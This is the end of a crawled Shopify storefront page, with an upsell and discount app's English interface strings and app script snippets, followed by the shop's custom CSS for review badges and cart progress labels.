code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"vd":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"Add More, Save More","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}}};
    window.mrGlobalTranslation = globalTranslation;
  </script>






<!-- BEGIN app snippet: resource-data --><!-- initializing the resources object -->
<script>
  // we're adding default values to the resources object here only
  // liquid code works in synchronous manner, so we're adding the default values at the top of the file
  window.mrShopifyResources = {
    PRODUCT: [],
    ['PRODUCT-IN-COLLECTION']: [],
    CUSTOMER: {},
  };
</script>

<!-- adding the product resource -->
<!-- BEGIN app snippet: product --><!-- adding the product resource -->

<!-- END app snippet -->

<!-- adding the customer resource -->
<!-- BEGIN app snippet: customer --><!-- END app snippet -->

<!-- adding the product-in-collection resource -->
<!-- BEGIN app snippet: product-in-collection --><!-- adding the product resource in collection -->

<!-- END app snippet --><!-- END app snippet -->


</div><div id="shopify-block-ARVZGby9xRG9peXNVY__8746983209849429782" class="shopify-block shopify-app-block"><script type="module" src="https://cdn.shopify.com/extensions/019bda3a-2c4a-736e-86e2-2d7eec89e258/dealeasy-202/assets/dealeasy-widgets.esm.js" defer></script>

<script>
  var dealeasyPublicAccessToken = '933375ba4e1fbead5ce18d3ca3aa8e86' || '';
  var dealeasyUsingTranslatedHandles = false || false;

  window.dealeasyProduct = {
    id: 'gid://shopify/Product/' + '',
    handle: ''
  };

  var editableQtySelector = '' === "true";
  var minimizeFreeGiftTitle = '' === "true";
  var isRtlLanguageStore = '' === "true";</script>




<!-- BEGIN app snippet: custom-css --><style></style><!-- END app snippet -->
<!-- BEGIN app snippet: custom-script --><script></script><!-- END app snippet -->



  <script></script>
<style></style>



</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://inaessentials.gr/cdn/shop/t/83/assets/custom.css?v=25985893693043331641762707665
body_size: -329
content:
.card__content:has(skio-plan-picker){display:flex!important;flex-direction:column;gap:.5rem}.cb-cookie_consent-container{z-index:2!important}.jdgm-rev__buyer-badge-wrapper>span{display:none!important}.jdgm-rev__author-wrapper:before{content:"\395\3c0\3b1\3bb\3b7\3b8\3b5\3c5\3bc\3ad\3bd\3b7";display:inline-block;color:#fff;background-color:#3d4246;padding:3px 7px;font-size:11px}.cart-checkpoints .cart-progress__bar__badge:nth-child(2) .cart-checkpoints__label{white-space:normal;display:block;width:60px;transform:translate(-1.7rem)}.cart-checkpoints .cart-progress__bar__badge:nth-child(3) .cart-checkpoints__label{white-space:normal;display:block;width:60px;transform:translate(1.7rem)}.cart-checkpoints .cart-progress__bar__badge:nth-child(4) .cart-checkpoints__label{white-space:normal;display:block;width:60px}
/*# sourceMappingURL=/cdn/shop/t/83/assets/custom.css.map?v=25985893693043331641762707665 */
